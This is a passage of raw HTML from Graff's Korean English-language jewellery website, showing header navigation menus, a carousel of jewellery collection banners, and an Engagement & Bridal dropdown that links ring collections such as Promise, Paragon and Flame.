		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Curated By Graff</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        New Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stacking Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Inspired by Nature
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Jewellery Sets
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>Graff Collections</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Butterfly</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/kr-en/jewellery-collections/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-en/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Engagement &amp; Bridal</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
